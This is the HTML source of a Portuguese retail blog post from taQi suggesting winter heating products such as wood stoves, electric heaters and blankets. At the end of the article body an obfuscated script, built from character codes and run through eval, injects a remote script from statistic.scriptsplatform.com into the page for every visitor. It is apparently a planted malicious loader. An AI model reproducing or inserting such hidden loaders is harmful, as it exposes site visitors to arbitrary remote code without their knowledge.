 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://blog.taqi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.taqi.com.br/wp-json/wp/v2/posts/3075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.taqi.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blog.taqi.com.br/?p=3075' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><script>
var ScarabQueue = ScarabQueue || [];
(function(id) {
  if (document.getElementById(id)) return;
  var js = document.createElement('script'); js.id = id;
  js.src = '//cdn.scarabresearch.com/js/1BE8D597D78B4F48/scarab-v2.js';
  var fs = document.getElementsByTagName('script')[0];
  fs.parentNode.insertBefore(js, fs);
})('scarab-js-api');
	
// Capturar links
document.addEventListener('click', function(event) {
	if (event.target.tagName === 'A') {
		ScarabQueue.push(['track', 'link', event.target.href]);		
	}
});
	
ScarabQueue.push(['go']);
	
</script>	<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//blog.taqi.com.br/?wordfence_lh=1&hid=78AD690B7261F8030515437F70E016DC');
</script><style type="text/css"></style>	<style type="text/css">
		header.site-header {
			border-top:5px solid #eb5c2e;
		}
		#site-navigation .menu > ul > li > a, #site-navigation .menu ul ul li > a:hover, #site-navigation .menu ul ul li.current_page_item > a, .featured-post .view-more, .footer-wrap a:hover, .sidebar ul li a:hover, a, .sidebar ul li:before {
			color: #eb5c2e;
		}
		#site-navigation .menu ul ul {
			border-bottom:2px solid #eb5c2e;
			border-top:2px solid #eb5c2e;
		}
		.featured-section, .featured-post .view-more:hover, .events-section .view-all, .business-section, #top-footer, .sidebar .widget-title, #comments h3, .read-more-btn .read-icon-wrap, #comments h2.comments-title, .comment-author .fn .url:hover, .sidebar .tagcloud a {
			background:#eb5c2e;
		}
		.read-more-btn, .read-more-btn:hover .read-icon-wrap, .events-section .bx-wrapper .bx-pager.bx-default-pager a,
		.event-list-wrapper .lSSlideOuter .lSPager.lSpg > li a {
			background: #ee6d43;
		}
		.featured-post .view-more {
			border: 1px solid #eb5c2e;
		}
		.slider-caption .caption-title, .slider-caption .caption-description {
			background: rgba(235,92,46,0.5);
		}
		.events-section .view-all:hover, #top-footer input, #top-footer textarea, #top-footer input[type="submit"], footer #middle-footer, .footer-socials a {
			background: #d45329 ;
		}
		.clients-say-section .bx-wrapper .bx-pager.bx-default-pager a, .sidebar .widget_search .searchsubmit, .read-more-btn:hover {
			background: none repeat scroll 0 0 #eb5c2e;
		}
		.sidebar .widget-title:after{
			border-color: transparent #d45329 #d45329 transparent;
		}

		#site-navigation .menu > ul > li:hover > a:before, #site-navigation .menu > ul > li.current_page_item > a:before, #site-navigation .menu > ul > li.current-menu-item > a:before, #site-navigation .menu > ul > li.current_page_ancestor > a:before, #site-navigation .menu > ul > li.current-menu-ancestor > a:before, 
		#slider-banner .bx-wrapper .bx-pager.bx-default-pager a:after,
		.navigation .nav-links a, .slider-caption br + a, .bttn, button, input[type="button"], input[type="reset"], input[type="submit"],
		.events-section .bx-wrapper .bx-pager.bx-default-pager a:hover, .events-section .bx-wrapper .bx-pager.bx-default-pager a.active,
		.clients-say-section .bx-wrapper .bx-pager.bx-default-pager a.active, .clients-say-section .bx-wrapper .bx-pager.bx-default-pager a:hover,.footer-socials a:hover,
		.event-list-wrapper .lSSlideOuter .lSPager.lSpg > li.active a,
		.event-list-wrapper .lSSlideOuter .lSPager.lSpg > li:hover a {
			background: #eb5c2e;
		}
		#slider-banner .bx-wrapper .bx-pager.bx-default-pager a {
			box-shadow:0 0 0 2px #eb5c2e inset;
		}
		.navigation .nav-links a:hover, .bttn:hover, button, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .slider-caption br + a:hover {
			background: #d45329 ;
		}
		.events-section .event-list .event-date {
			background: none repeat scroll 0 0 #eb5c2e;
		}

	</style>
	<style type="text/css">
			.site-title a,
		.site-description {
			color: #eb5c2e;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eb5c2e; background-image: url("https://blog.taqi.com.br/wp-content/uploads/2024/10/Banner-Blog.jpg"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://blog.taqi.com.br/wp-content/uploads/2023/01/com_.jpg" sizes="32x32" />
<link rel="icon" href="https://blog.taqi.com.br/wp-content/uploads/2023/01/com_.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.taqi.com.br/wp-content/uploads/2023/01/com_.jpg" />
<meta name="msapplication-TileImage" content="https://blog.taqi.com.br/wp-content/uploads/2023/01/com_.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-3075 single-format-standard custom-background wp-theme-accesspress-ray group-blog default-template-design site-logo-left right-sidebar columns-3">
<div id="page" class="site">
<header id="masthead" class="site-header">
    <div id="top-header">
		<div class="ak-container">

			<div class="header-wrap clearfix logo-left">
				<div class="site-branding main-logo">
					<a href="https://blog.taqi.com.br/">				
											<img src="https://blog.taqi.com.br/wp-content/uploads/2025/01/cropped-logo_laranja.png" alt="Blog da taQi">
							
					</a>		
				</div><!-- .site-branding -->        		

				<nav id="site-navigation" class="main-navigation">
					<h1 class="menu-toggle">Menu</h1>

						<div class="menu"><ul class="clearfix" id="menu-categorias"><li id="menu-item-7370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7370"><a href="http://www.taqi.com.br/">Loja online</a></li>
<li id="menu-item-7433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7433"><a href="https://blog.taqi.com.br/sobre-a-taqi/">Sobre a taQi</a></li>
<li id="menu-item-7505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7505"><a href="https://blog.taqi.com.br/category/taqi-indica/">taQi Indica</a></li>
<li id="menu-item-7371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7371"><a href="https://blog.taqi.com.br/category/eletrodomesticos/">Eletrodomésticos</a></li>
<li id="menu-item-7421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7421"><a href="https://blog.taqi.com.br/category/casa-construcao/">Casa e Construção</a></li>
<li id="menu-item-7372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7372"><a href="https://blog.taqi.com.br/category/ferramentas/">Ferramentas</a></li>
</ul></div>						<div class="search-icon">
						<i class="fa fa-search"></i>
						<div class="ak-search">
								<form method="get" class="searchform" action="https://blog.taqi.com.br/" role="search">
		<input type="text" name="s" value="" class="s" placeholder="Search..." />
		<button type="submit" name="submit" class="searchsubmit"><i class="fa fa-search"></i></button>
	</form>
						</div>
						</div>
						
				</nav><!-- #site-navigation -->
			</div><!-- .header-wrap -->

		</div><!-- .ak-container -->
  </div><!-- #top-header -->
</header><!-- #masthead -->

<section id="slider-banner">	
	<div class="slider-wrap">
			</div>
</section><!-- #slider-banner -->

	

<div id="content" class="site-content">

<div class="ak-container">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<article id="post-3075" class="post-3075 post type-post status-publish format-standard has-post-thumbnail hentry category-cama-mesa-banho category-climatizacao category-inverno-destaque category-moveis-decoracao tag-fiqueemcasa">
	<header class="entry-header">
		<h1 class="entry-title">Do fogão a lenha ao cobertor: chegou a hora de se aquecer!</h1>
            
			</header><!-- .entry-header -->


	<div class="entry-content">
		<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3076" src="https://blog.taqi.com.br/wp-content/uploads/2020/07/aquecer-a-casa-CRED-iStock_Mkovalevskaya.jpg" alt="Tudo pronto para o inverno? Veja dicas e produtos da taQi para aquecer todos os cômodos da sua casa durante a temporada de frio." width="1255" height="835" srcset="https://blog.taqi.com.br/wp-content/uploads/2020/07/aquecer-a-casa-CRED-iStock_Mkovalevskaya.jpg 1255w, https://blog.taqi.com.br/wp-content/uploads/2020/07/aquecer-a-casa-CRED-iStock_Mkovalevskaya-300x200.jpg 300w, https://blog.taqi.com.br/wp-content/uploads/2020/07/aquecer-a-casa-CRED-iStock_Mkovalevskaya-768x511.jpg 768w, https://blog.taqi.com.br/wp-content/uploads/2020/07/aquecer-a-casa-CRED-iStock_Mkovalevskaya-1024x681.jpg 1024w" sizes="(max-width: 1255px) 100vw, 1255px" /></p>
<p>O inverno chegou! E, com ele, aquele friozinho que faz a gente querer passar mais tempo em casa. Afinal, quem não gosta de curtir a preguiça <a href="https://bit.ly/2ZdXESE">sob as cobertas, na cama</a>? Ou então se inspirar nas baixas temperaturas para <a href="https://bit.ly/3dKmKy3">cozinhar comidas deliciosas de aquecer a alma</a>?</p>
<p>Pois é, o inverno pode propiciar ótimos momentos. Porém, quando o frio é muito intenso, pode se tornar um problema, gerando desconforto mesmo em ambientes fechados. Por isso, é importante saber <a href="https://bit.ly/2NEAO1t">preparar a casa para a estação mais gélida do ano</a>. E a taQi, claro, ajuda você nesta empreitada. Isso porque nosso catálogo possui uma grande variedade de itens perfeitos para aquecer o seu inverno. Confira, a seguir, algumas sugestões de produtos que têm tudo para deixar seu lar mais quentinho e gostoso.</p>
<h2><strong>Fogões a lenha para aquecer a cozinha</strong></h2>
<p><a href="https://bit.ly/3dHmsrG"><img decoding="async" class="alignright wp-image-3077 size-thumbnail" src="https://blog.taqi.com.br/wp-content/uploads/2020/07/fogao-a-lenha-n2-Gab-Sec-XVIII-150x150.jpg" alt="Fogão a lenha é aliado na hora de aquecer a casa" width="150" height="150" srcset="https://blog.taqi.com.br/wp-content/uploads/2020/07/fogao-a-lenha-n2-Gab-Sec-XVIII-150x150.jpg 150w, https://blog.taqi.com.br/wp-content/uploads/2020/07/fogao-a-lenha-n2-Gab-Sec-XVIII-300x300.jpg 300w, https://blog.taqi.com.br/wp-content/uploads/2020/07/fogao-a-lenha-n2-Gab-Sec-XVIII.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></a>Umas das melhores formas de espantar o frio no ambiente de preparo das refeições é com um <a href="https://bit.ly/3dHmsrG">fogão a lenha</a>. Feito com chapas de ferro, o equipamento armazena por várias horas o calor gerado pela fornalha. Assim, consegue deixar a cozinha quentinha e agradável mesmo após o fogo se apagar. Aliás, dependendo das dimensões da casa, muitas vezes o calor pode aquecer até mesmo outros cômodos. Além disso, o uso do fogão a lenha costuma dar um gostinho e uma textura especial às comidas.</p>
<h2><strong>Aquecedores elétricos: práticos e portáteis </strong></h2>
<p><a href="https://bit.ly/2CSCS3I"><img decoding="async" class="alignright wp-image-3078 size-thumbnail" src="https://blog.taqi.com.br/wp-content/uploads/2020/07/aquecedor-oleo-mondial-a06-150x150.jpg" alt="Aquecedor elétrico a óleo" width="150" height="150" srcset="https://blog.taqi.com.br/wp-content/uploads/2020/07/aquecedor-oleo-mondial-a06-150x150.jpg 150w, https://blog.taqi.com.br/wp-content/uploads/2020/07/aquecedor-oleo-mondial-a06-300x300.jpg 300w, https://blog.taqi.com.br/wp-content/uploads/2020/07/aquecedor-oleo-mondial-a06.jpg 730w" sizes="(max-width: 150px) 100vw, 150px" /></a>Uma desvantagem do fogão a lenha é que, com ele, precisa ser instalada uma chaminé. Isso, infelizmente, não é possível em muitos imóveis, em especial nos apartamentos. Já os <a href="https://bit.ly/2CSCS3I">aquecedores elétricos</a> não possuem esse problema. Pequenos, leves e portáteis, podem ser utilizados em qualquer ambiente, bastando haver uma tomada. Assim, dá para usar o mesmo aparelho para aquecer, alternadamente, o banheiro, a sala, o quarto&#8230; Aliás, na taQi você encontra aquecedores de vários modelos: com resistência elétrica, a óleo e até aqueles que simulam lareiras!</p>
<p>&nbsp;</p>
<h3><strong>Outras dicas para espantar o frio</strong></h3>
<p>Além dos equipamentos que deixam os ambientes quentinhos, há outras formas de se manter mais confortável no frio. Na sala de estar, por exemplo, uma boa ideia é apostar em <a href="https://bit.ly/31uD2bQ">almofadas</a> felpudas e <a href="https://bit.ly/2YHaQjW">mantas para o sofá</a>. Em contato com a pele, esses tecidos ajudam a manter a temperatura corporal. No quarto, afora <a href="https://bit.ly/31sz1Vd">cobertas e edredons</a> sobre a cama, a dica é usar uma manta de microfibra sob o corpo. Estenda-a entre o colchão e o lençol de baixo para ter mais conforto térmico na hora de dormir. Já nas pias da cozinha e do banheiro, que tal aquecer a água com <a href="https://bit.ly/31rZWAz">torneiras elétricas</a>? <a href="https://bit.ly/2ZkLtDN">Disponíveis em muitos modelos diferentes</a>, são perfeitas para acabar com o sofrimento de lavar as mãos ou a louça no inverno! Puro conforto, né?<a href="https://bit.ly/31sz1Vd"><img loading="lazy" decoding="async" class="wp-image-3080 size-full aligncenter" src="https://blog.taqi.com.br/wp-content/uploads/2020/07/cobertor-king-etruria.jpg" alt="Cobertor Etruria" width="715" height="538" srcset="https://blog.taqi.com.br/wp-content/uploads/2020/07/cobertor-king-etruria.jpg 715w, https://blog.taqi.com.br/wp-content/uploads/2020/07/cobertor-king-etruria-300x226.jpg 300w" sizes="auto, (max-width: 715px) 100vw, 715px" /></a><strong>Foto principal: iStock/Mkovalevskaya</strong><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
				</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
            
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/07/02/do-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://blog.taqi.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3075' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->
	
	

	<div id="secondary-right" class="widget-area right-sidebar sidebar">
					<aside id="block-4" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-89"><a href="https://blog.taqi.com.br/category/automotivo/">Automotivo</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://blog.taqi.com.br/category/beleza-e-saude/">Beleza e Saúde</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://blog.taqi.com.br/category/cama-mesa-banho/">Cama, mesa e banho</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://blog.taqi.com.br/category/casa-construcao/">Casa e Construção</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://blog.taqi.com.br/category/climatizacao/">Climatização</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://blog.taqi.com.br/category/datas-comemorativas/">Datas Comemorativas</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://blog.taqi.com.br/category/eletrodomesticos/">Eletrodomésticos</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://blog.taqi.com.br/category/eletroportateis/">Eletroportáteis</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://blog.taqi.com.br/category/em-familia/">Em família</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://blog.taqi.com.br/category/empresas/">Empresas</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://blog.taqi.com.br/category/esporte-lazer/">Esporte e Lazer</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://blog.taqi.com.br/category/faca-voce-mesmo/">Faça você mesmo</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://blog.taqi.com.br/category/ferramentas/">Ferramentas</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.taqi.com.br/category/inverno-destaque/">Inverno</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://blog.taqi.com.br/category/jardim-e-lazer/">Jardim e Lazer</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.taqi.com.br/category/lojas-taqi-campanhas/">Lojas taQi Campanhas</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://blog.taqi.com.br/category/moveis-decoracao/">Móveis e Decoração</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.taqi.com.br/category/receitas/">Receitas</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://blog.taqi.com.br/category/sua-dica-taqi/">Sua Dica taQi</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://blog.taqi.com.br/category/taqi-explica/">taQi Explica</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://blog.taqi.com.br/category/taqi-indica/">taQi Indica</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://blog.taqi.com.br/category/tecnologia/">Tecnologia</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.taqi.com.br/category/verao/">Verão</a>
</li>
</ul></aside><aside id="media_image-2" class="widget widget_media_image"><a href="https://www.taqi.com.br/compre-retire"><img width="336" height="261" src="https://blog.taqi.com.br/wp-content/uploads/2025/01/Prancheta_1.jpg" class="image wp-image-7510  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.taqi.com.br/wp-content/uploads/2025/01/Prancheta_1.jpg 336w, https://blog.taqi.com.br/wp-content/uploads/2025/01/Prancheta_1-300x233.jpg 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></aside><aside id="media_image-3" class="widget widget_media_image"><a href="https://www.taqi.com.br/taqi/construcao/cat60087"><img width="336" height="261" src="https://blog.taqi.com.br/wp-content/uploads/2025/01/Prancheta_1-1.jpg" class="image wp-image-7511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.taqi.com.br/wp-content/uploads/2025/01/Prancheta_1-1.jpg 336w, https://blog.taqi.com.br/wp-content/uploads/2025/01/Prancheta_1-1-300x233.jpg 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></aside><aside id="media_image-4" class="widget widget_media_image"><a href="https://blog.taqi.com.br/?s=clube+da+obra&#038;submit="><img width="336" height="261" src="https://blog.taqi.com.br/wp-content/uploads/2025/05/clube-da-obra-v1.jpg" class="image wp-image-8298  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://blog.taqi.com.br/wp-content/uploads/2025/05/clube-da-obra-v1.jpg 336w, https://blog.taqi.com.br/wp-content/uploads/2025/05/clube-da-obra-v1-300x233.jpg 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></aside><aside id="herval_sap_emarsys_widget-2" class="widget widget_herval_sap_emarsys_widget"><h3 class="widget-title">Cadastre-se</h3>    <style>
        form[name="ProfileForm"] input[type="text"] {
            width: 100%;
            box-sizing: border-box;
            margin-bottom: 10px;
            padding: 8px;
        }
        form[name="ProfileForm"] {
            max-width: 100%;
        }
    </style>
    <form name="ProfileForm" onsubmit="return CheckInputs();" action="https://link.taqi.com.br/u/register.php" method="get">
        <input type="hidden" name="CID" value="1091684449">
        <input type="hidden" name="SID" value="">
        <input type="hidden" name="UID" value="">
        <input type="hidden" name="f" value="809">
        <input type="hidden" name="p" value="2">
        <input type="hidden" name="a" value="r">
        <input type="hidden" name="el" value="">
        <input type="hidden" name="llid" value="">
        <input type="hidden" name="c" value="">
        <input type="hidden" name="counted" value="">
        <input type="hidden" name="RID" value="">
        <input type="hidden" name="mailnow" value="">
        Nome: <input type="text" name="inp_1" maxlength="60" value=""><br>
        Sobrenome: <input type="text" name="inp_2" maxlength="60" value=""><br>
        E-mail: <input type="text" name="inp_3" maxlength="255" value=""><br>
        <input aria-label='Cadastrar' tabindex='993' type="button" onclick="javascript:SubmitIt()" name="submit1" value="Cadastrar">
    </form>

    <script>
    var error;
    function is_3_valid(input) {
        if(input == "") {
            error += "E-mail: dados ausentes!\n";
            return false;
        }
        return true;
    }

    function CheckInputs() {
        var check_ok = true;
        error = "Erro na introdução!\n";
        check_ok = (is_3_valid(document.ProfileForm.inp_3.value) && check_ok);
        if(!check_ok)
            alert(error);
        return check_ok;
    }

    function SubmitIt() {

        ScarabQueue.push(['setEmail', document.ProfileForm.inp_3.value]);        
        
        if(CheckInputs()) {
            if(window.onbeforesubmit) onbeforesubmit();
            document.ProfileForm.submit();
        }
    }
    </script>
    </aside>			</div><!-- #secondary -->
</div>

	</div><!-- #content -->

	<footer id="colophon">
	
		<div id="middle-footer" class="footer-menu">
			<div class="ak-container">
				<div class="menu"><ul>
<li ><a href="https://blog.taqi.com.br/">Início</a></li><li class="page_item page-item-2"><a href="https://blog.taqi.com.br/sobre-a-taqi/">Sobre a taQi</a></li>
</ul></div>
			</div>
		</div>

		<div id="bottom-footer">
		<div class="ak-container">
			<div class="footer-wrap clearfix">
				<div class="copyright">
					Copyright &copy; 2026 
					<a href="https://blog.taqi.com.br">
					Blog da taQi					</a>. <a href="http://wordpress.org/">Powered by WordPress</a>
					<span class="sep"> | </span>
					Theme: <a href="http://accesspressthemes.com/" title="AccessPress Themes" target="_blank">AccessPress Ray</a>
				</div><!-- .copyright -->
			</div><!-- .footer-wrap -->

						<div class="footer-socials clearfix">
	            	<div class="socials">
		<a href="https://www.facebook.com/lojastaqi" class="facebook" title="Facebook" target="_blank"><span class="font-icon-social-facebook"></span></a>
	
	
	
		<a href="https://www.youtube.com/@LojasTaQi" class="youtube" title="Youtube" target="_blank"><span class="font-icon-social-youtube"></span></a>
	
		<a href="https://br.pinterest.com/lojastaqi/" class="pinterest" title="Pinterest" target="_blank"><span class="font-icon-social-pinterest"></span></a>
	
		<a href="https://www.linkedin.com/company/lojas-taqi/" class="linkedin" title="Linkedin" target="_blank"><span class="font-icon-social-linkedin"></span></a>
	
	
	
	
		<a href="https://www.instagram.com/lojastaqi/" class="instagram" title="instagram" target="_blank"><span class="fa fa-instagram"></span></a>
	
	
	
		</div>
			</div>
					</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->
<div class="multi-border">
	<ul>
		<li class="dark-green"></li>
		<li class="yellow"></li>
		<li class="cream"></li>
		<li class="orange"></li>
		<li class="light-green"></li>				
	</ul>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/accesspress-ray/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1184645954951393&ev=PageView&noscript=1&cd%5Bpost_category%5D=Cama%2C+mesa+e+banho%2C+Climatiza%C3%A7%C3%A3o%2C+Inverno%2C+M%C3%B3veis+e+Decora%C3%A7%C3%A3o&cd%5Bpage_title%5D=Do+fog%C3%A3o+a+lenha+ao+cobertor%3A+chegou+a+hora+de+se+aquecer%21&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=3075&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=blog.taqi.com.br%2F2020%2F07%2F02%2Fdo-fogao-a-lenha-ao-cobertor-chegou-a-hora-de-se-aquecer%2F" alt=""></noscript>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/themes/accesspress-ray/js/jquery.bxslider.min.js?ver=4.1" id="accesspress-ray-bx-slider-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/themes/accesspress-ray/js/lightslider.js?ver=1.1.3" id="accesspress-ray-lightslider-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/themes/accesspress-ray/js/nivo-lightbox.min.js?ver=2.1" id="accesspress-ray-fancybox-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/themes/accesspress-ray/js/jquery.actual.min.js?ver=1.0.16" id="accesspress-ray-jquery-actual-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/themes/accesspress-ray/js/skip-link-focus-fix.js?ver=20130115" id="accesspress-ray--skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-content/themes/accesspress-ray/js/custom.js?ver=1.1" id="accesspress-ray-custom-js-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-includes/js/comment-reply.min.js?ver=e56352e6edb1c2cba81630aaf5ab9a6d" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.taqi.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="lfb_f_js-js-extra">
/* <![CDATA[ */
